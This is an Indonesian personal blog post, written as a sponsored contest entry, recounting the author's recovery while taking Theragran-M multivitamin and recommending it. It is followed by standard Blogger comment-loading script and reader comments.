<b>Setelah mengkonsumsi &nbsp;Theragran -M</b><br />
Karena komposisi yang ada dalam Theragran-M sudah oke, aku jadi gak ragu untuk mengkonsumsinya.&nbsp;<span style="background-color: white;">Untuk pertama kali, aku mencoba untuk mengkonsumsi 1 amplop yang berisi 4 tablet untuk 4 hari.</span><br />
<span style="background-color: white;"><br /></span><span style="background-color: white; color: #073763;"><b>Hari Pertama</b></span><br />
<span style="background-color: white;">Pertama kali mengkonsumsi Theragran-M, aku meminumnya pada malam hari menjelang tidur. Ketika tablet itu sudah masuk dalam tubuhku, aku mulai mengamati apakah ada reaksi negatif atau tidak. Kalau ada efek tidak enak, aku akan menghentikan pemakaian. Kalau gak ada efek negatif, aku akan melanjutkan pemakaian.</span><br />
<span style="background-color: white;"><br /></span><span style="background-color: white;">Setelah dirasa-rasa, hasilnya pun tidak ada. Tubuhku dengan baik menerimanya. Terutama bagian perut.&nbsp;</span><br />
<span style="background-color: white;"><br /></span><span style="background-color: white;">Minum malam hari, keesokan harinya aku bangun tidur dengan semangat. Padahal, biasanya kalau bangun tidur aku lemes dan males-malesan dulu. Ini mah enggak, langsung bangkit aja gitu.</span><br />
<span style="background-color: white;"><br /></span><span style="background-color: white; color: #073763;"><b>Hari Kedua</b></span><br />
<span style="background-color: white;">Badan enak dan rasanya udah sehat banget. Pikirku malah udah bisa nih kalau buat jalan-jalan jauh. Aku yang biasanya pagi hari ke Stasiun Tanjung Barat selalu menggunakan ojek, hari itu lebih milih berjalan kaki dan naik angkot.</span><br />
<br />
<span style="background-color: white; color: #073763;"><b>Hari Ketiga</b></span><br />
<span style="background-color: white;">Sore menjelang pulang kerja, biasanya tubuhku mulai merasakan lemes karena lelahnya bekerja seharian. Ditambah keinget kereta yang kalau pulang kerja penuhnya na'udzubillah. Rasanya gak kuat dan gak mau pulang aja deh.. Tapi kali ini beda. Jam 6 tepat aku sudah berkemas rapi dan segera sholat Magrib. Tubuhku terasa fit dan biasa saja. Malah, di jalan menuju stasiun aku jalan cepat-cepat supaya bisa cepat sampai.</span><br />
<div>
<br /></div>
<span style="background-color: white; color: #073763;"><b>Hari Keempat</b></span><br />
<span style="background-color: white;"><span style="font-family: inherit;">Syukur a<span style="color: #222222;">hamdulillah,</span></span></span><span style="background-color: white; color: #222222; font-family: inherit; font-size: 16px;">&nbsp;tubuhku berangsur membaik dan makin terasa sehat. Aku juga sudah mulai melakukan beberapa aktivitas lumayan berat seperti sediakala. Kerja jadi makin semangat, sampai pulang kerja udah bisa main bareng teman juga.</span><br />
<span style="background-color: white; color: #222222; font-family: inherit; font-size: 16px;"><br /></span><span style="background-color: white; color: #222222; font-family: inherit; font-size: 16px;">Dan yang paling membahagiakan,&nbsp;</span>hari Sabtunya aku udah berani ngebolang ke Kebun Raya Bogor untuk memenuhi hasratku yang pas sakit udah kebayang-bayang mau jalan-jalan ke tempat ini sekaligus memenuhi janji kepada temanku yang lagi patah hati dan minta ditemani jalan-jalan. Trus minggu berikutnya, aku kumpul-kumpul bersama teman Blogger di Galeri Nasional Indonesia.<br />
<br />
<div style="text-align: center;">
Narsis dulu, yak :D</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYdPgo6OgEfV1GaHWcbcUZYyF7mzVqmQrgk8LnEmbDSeyKFG0L8l07sQH8DrKCQV5MHivbIGPzvSMAyBFCkItk3W5OEUS-MGaPRXHVGkTWZxHPWcczO8VRPiPMWTRfmtoNwql8JGoDeMk/s1600/nurri+liana.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYdPgo6OgEfV1GaHWcbcUZYyF7mzVqmQrgk8LnEmbDSeyKFG0L8l07sQH8DrKCQV5MHivbIGPzvSMAyBFCkItk3W5OEUS-MGaPRXHVGkTWZxHPWcczO8VRPiPMWTRfmtoNwql8JGoDeMk/s400/nurri+liana.jpeg" width="360" /></a></div>
<div style="text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin42J9-eI88A8F52GlEt9rwm93e48Cu5fKv8fPdo-yjVaQuRB49iDUa2GjrCAGVckGSLnHDd8D7_U-7cz64aWAdljM6L-8DsBaPKPQDUQ8n0oAZftKlP3CkhXmvdLLHnzM_cpR-IeymfQ/s320/nurri.jpeg" width="320" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwsv8LLQmiD3HcH0fsR05t5mkGVhIyFB9tZNzk42TBLm-OZ1ucrI-zjk3eQEaAqFuSYM5V-qjz0KZxky0MGIZK7ZcuDUbL2UgaMU002YoZU0Rccq8YuvNqCtVKGdRBH33mjt_v32oKsZA/s1600/nurri_ranurri.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwsv8LLQmiD3HcH0fsR05t5mkGVhIyFB9tZNzk42TBLm-OZ1ucrI-zjk3eQEaAqFuSYM5V-qjz0KZxky0MGIZK7ZcuDUbL2UgaMU002YoZU0Rccq8YuvNqCtVKGdRBH33mjt_v32oKsZA/s640/nurri_ranurri.jpeg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="text-align: justify;">Senang dan bahagia bangetlah pokoknya. Alhamdulillah, akhirnya aku bisa mewujudkan keinginanku satu persatu.&nbsp;</span><span style="text-align: justify;">Padahal nih, sebelumnya udah ngerasa gak kuat aja kalau jalan-jalan. Apalagi buat muterin KRB. Tapi sekarang alhamdulillah, kan harus sehat. &nbsp;</span><span style="text-align: justify;">Selanjutnya ingin mewujudkan keinginan berikutnya nih, yaitu melakukan perjalanan ke Yogya dan Malang. Doain semoga segera kesampaian. :)</span><br />
<span style="text-align: justify;"><br /></span>Tapi nih. Meskipun kondisi sudah stabil, aku tetap ingat harus selalu menjaga kesehatan. Beraktivitas boleh, tapi jangan sampai kelewatan atau bahkan lupa dengan kesehatan. Sehat itu mahal, lebih mahal dari biaya pengobatan yang udah ketahuan sampai berjuta-juta, bahkan miliyar.<br />
<br />
Kecocokan tubuh seseorang itu berbeda-beda. Ada yang tubuhnya gampang menerima obat atau vitamin, ada juga yang sebaliknya. Aku termasuk yang sebaliknya tuh. Ada sekitar 5 merk vitamin , bahkan ada juga obat untuk lambung gak cocok di tubuhku. Padahal, banyak yang bilang merk itu bagus. Efeknya, perutku malah jadi makin gak enak. Kalau udah kayak gini, lebih baik menghentikan pemakaian. Gitu sih kata dokter.<br />
<br />
Ya gitu, selain tipe yang sulit memilih pasangan, aku juga tipe yang agak susah memilih multivitamn yang cocok. Tapi kali ini, ternyata pilihanku langsung tepat! Alhamdulillah :D<br />
<br />
Kalau bicara soal efek samping, aku gak merasakan hal-hal aneh, kok. Cuma paling nyata itu sehabis minum Theragran-M, urine atau air pipis jadi berwarna kuning stabilo gitu. Tapi setelah itu warnanya kembali normal. Kalau kata dokter, hal ini memang wajar.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrOuuVl_9ovQD6dggapXaqUOVDYV3bvze1de7LEqmTlXIHCRGh9oxpz6NIR2BLQS-8WzqIBRZ66XbG76plTEovCRv1F0lK7Gg2aYHFUj8BMJYOjbHOxBhyA6B92e9zTTYRPiiLXU3u6Q/s1600/Theragran_Multivitamin_Mineral_RaNurri.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrOuuVl_9ovQD6dggapXaqUOVDYV3bvze1de7LEqmTlXIHCRGh9oxpz6NIR2BLQS-8WzqIBRZ66XbG76plTEovCRv1F0lK7Gg2aYHFUj8BMJYOjbHOxBhyA6B92e9zTTYRPiiLXU3u6Q/s640/Theragran_Multivitamin_Mineral_RaNurri.jpeg" width="640" /></a></div>
<br />
Nah, buat kamu yang abis sakit atau yang sedang berada dalam masa penyembuhan, aku rekomen banget buat kamu coba Theragran-M multivitamin dan mineral ini untuk membantu kamu memulihkan kesehatanmu.&nbsp;<b>Karena Theragran-M mempercepat masa Penyembuhan.</b><br />
Atau kamu bisa minta rekomen dari dokter langsung untuk memastikan bahwa multivitamin dan mineral ini memang baik untuk pulihkan kesehatanmu.<br />
<br />
Sebelum membelinya atau mengkonsumsinya, pastikan bungkusan amplop dari <a href="https://theragran.co.id/" target="_blank">Theragran-M</a> ini berwarna putih biru, memiliki lingkaran bulat biru dibagian kiri, label halal dibagian kanan beserta no izinnya, produksi PT Taisho Pharmaceutical Indonesia Tbk, dibawah pengawasan Taisho Pharmaceutical Co.,Ltd. Tokyo, Jepang, dan tabletnya berwarna merah kecokelatan.<br />
<br />
Dan ingat satu lagi. Sehat itu berkah dan nikmat yang diberikan Allah SWT. Obat atau multivitamin hanya sebagai perantara untuk kesembuhan kesehatan kita aja. So' selama kamu mengkonsumsi Theragran-M, jangan lupa dibarengi dengan doa, dan pola hidup yang sehat, ya!<br />
<br />
Semoga bermanfaat dan Allah selalu melimpahkan kesehatan untuk kita! :)<br />
<br />
<h2 style="background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: montserrat, sans-serif; letter-spacing: 0.5px; margin: 0px; padding: 0px; text-align: center;">
<span class="uabb-first-heading-text" style="box-sizing: border-box;"><span style="font-size: large;"><a href="http://bloggerperempuan.com/lomba-blog-theragran-m/" target="_blank">"My Healthiness, My Precious Moment"</a></span></span></h2>
<div style="text-align: center;">
<span style="font-family: inherit;"><span style="background-color: white; color: #333333; text-align: left;">"Artikel ini diikutsertakan dalam lomba blog yang diselenggarakan oleh&nbsp;</span><a data-saferedirecturl="https://www.google.com/url?hl=id&amp;q=http://bloggerperempuan.com/&amp;source=gmail&amp;ust=1476432770931000&amp;usg=AFQjCNFEel5MDnUbj7DvkWlyKkAZdr0dNw" href="http://bloggerperempuan.com/" style="background-color: white; color: #1155cc; text-align: left;" target="_blank">Blogger Perempuan Network</a><span style="background-color: white; color: #333333; text-align: left;">&nbsp;dan&nbsp;</span><a data-saferedirecturl="https://www.google.com/url?hl=id&amp;q=http://taisho.co.id/&amp;source=gmail&amp;ust=1476432770931000&amp;usg=AFQjCNHSUA6ADmCJCoyUgIrrX3e-r7mkJA" href="http://taisho.co.id/" style="background-color: white; color: #1155cc; text-align: left;" target="_blank">Taisho</a><span style="background-color: white; color: #333333; text-align: left;">."</span></span></div>
<div>
<span class="uabb-first-heading-text" style="box-sizing: border-box;"><span style="font-size: large;"><br /></span></span></div>
<div style="text-align: right;">
<span style="font-size: x-small;"><br /></span></div>
<div style="text-align: right;">
<span style="font-size: x-small;">&nbsp;Informasi pendukung:&nbsp;</span><span style="font-size: x-small;">Sumber</span><span style="font-size: x-small;">&nbsp;Google dan Alodokter</span><br />
<span style="font-size: x-small;"><br /></span>
<blockquote class="tr_bq" style="text-align: justify;">
<span style="font-size: x-small;"><b style="font-size: medium;">Baca juga:&nbsp;&nbsp;<a href="https://www.nurlianasyaf.com/2019/01/homecare24-perawat-panggilan-ke-rumah.html" target="_blank">Homecare24 - Perawat Panggilan ke Rumah Yang Terpercaya</a></b></span></blockquote>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Label:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.zonempty.com/search/label/Diary' rel='tag'>Diary</a>
<a class='post-label' href='https://www.zonempty.com/search/label/Kesehatan' rel='tag'>Kesehatan</a>
<a class='post-label' href='https://www.zonempty.com/search/label/story' rel='tag'>story</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html&title=Theragran-M, Membantuku Pulihkan Kesehatanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html&title=Theragran-M, Membantuku Pulihkan Kesehatanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html&title=Theragran-M, Membantuku Pulihkan Kesehatanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg&description=     Theragran-M, Membantuku Pulihkan Kesehatanku  - Sedih memang ketika menghadapi kenyataan harus berbaring di rumah sakit selama beberapa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' text='Theragran-M, Membantuku Pulihkan Kesehatanku'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Theragran-M, Membantuku Pulihkan Kesehatanku >> https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='story'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg' itemprop='url'/>
</div>
<meta content='Zonempty Stories' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>77 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7477484608238748192"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWRob91KjArL38YHzENqiHY94k3Dlb9XnkI4zXY7xGpFUDhGlWihB4vloovhDi8oOKhuyKOP51fs5iQUb4Pk4f9C4VMHIOH2PxNV_dcAdr0UXID1K7uNH8al2iPaYma_Y/s45-c/photo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13243816205972895263" rel="nofollow">Mang Lembu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474161444139#c7477484608238748192">Sunday, 18 September 2016 at 08:17:00 GMT+7</a></span></div><p class="comment-content">menjadi pasien di rumah sakit, tentu sangat tidak menyenangkan segala aktifitas terhenti gegara sakit, untung ada Theragran M ya...?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7477484608238748192">Reply</a><span class="item-control blog-admin blog-admin pid-838778842"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7477484608238748192">Delete</a></span></span></div><div class="comment-replies"><div id="c7477484608238748192-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7477484608238748192-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8552990715956994972"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474190719582#c8552990715956994972">Sunday, 18 September 2016 at 16:25:00 GMT+7</a></span></div><p class="comment-content">Iya, Mang.. Bantu aku banget memulihkan kesehatan :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8552990715956994972">Delete</a></span></span></div><div class="comment-replies"><div id="c8552990715956994972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8552990715956994972-ra" class="thread-chrome thread-expanded"><div></div><div id="c8552990715956994972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8552990715956994972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8552990715956994972-ce"></div></li></div><div id="c7477484608238748192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7477484608238748192">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7477484608238748192-ce"></div></li><li class="comment" id="c5525923594200884746"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://sandiiswahyudi.com" rel="nofollow">Sandi Iswahyudi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474198358185#c5525923594200884746">Sunday, 18 September 2016 at 18:32:00 GMT+7</a></span></div><p class="comment-content">Dulu sudah pernah merasakan sakit dan ke RS. Hem... gak enak dkk jadi teman setiap. Dan sekarang saat sehat jadi sadar kalau sakit itu gak enak. Jadi emang enak jaga kesehatan ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5525923594200884746">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5525923594200884746">Delete</a></span></span></div><div class="comment-replies"><div id="c5525923594200884746-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5525923594200884746-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6557000880307397664"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474201608686#c6557000880307397664">Sunday, 18 September 2016 at 19:26:00 GMT+7</a></span></div><p class="comment-content">Yap, bener banget, Mas.. Pokoknya harus sehat! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6557000880307397664">Delete</a></span></span></div><div class="comment-replies"><div id="c6557000880307397664-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6557000880307397664-ra" class="thread-chrome thread-expanded"><div></div><div id="c6557000880307397664-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6557000880307397664">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6557000880307397664-ce"></div></li></div><div id="c5525923594200884746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5525923594200884746">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5525923594200884746-ce"></div></li><li class="comment" id="c5314056741746201592"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-Ay_IAZnsMEI/Z4JxurTVvHI/AAAAAAAAoms/e5AZDVTgOhQ7XIxxg2yAgQvu73OZ9G_TQCK4BGAYYCw/s35/fd.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00526825525563935443" rel="nofollow">Djangkaru Bumi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474212158959#c5314056741746201592">Sunday, 18 September 2016 at 22:22:00 GMT+7</a></span></div><p class="comment-content">Gejalanya mirip dengan apa yang aku alami. Semoga saja jangan sampai menginap di RS, takut. Takut tidak punya biaya. Di apotek terdekat rumahku belum ada multivitamin seperti ini, Theragran.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5314056741746201592">Reply</a><span class="item-control blog-admin blog-admin pid-225727844"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5314056741746201592">Delete</a></span></span></div><div class="comment-replies"><div id="c5314056741746201592-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5314056741746201592-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5891022371456956144"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474278135643#c5891022371456956144">Monday, 19 September 2016 at 16:42:00 GMT+7</a></span></div><p class="comment-content">Hayo, makanya harus jaga kesehatan terus ya, Kak. Biar gak sakit apalagi opname...<br><br>Wah, sayang banget.. CTapi kalau beli di apotek besar yang ada  onlinenya keknya bisa tuh, Kak :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5891022371456956144">Delete</a></span></span></div><div class="comment-replies"><div id="c5891022371456956144-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5891022371456956144-ra" class="thread-chrome thread-expanded"><div></div><div id="c5891022371456956144-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5891022371456956144">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5891022371456956144-ce"></div></li><li class="comment" id="c685341325874682068"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-Ay_IAZnsMEI/Z4JxurTVvHI/AAAAAAAAoms/e5AZDVTgOhQ7XIxxg2yAgQvu73OZ9G_TQCK4BGAYYCw/s35/fd.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00526825525563935443" rel="nofollow">Djangkaru Bumi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 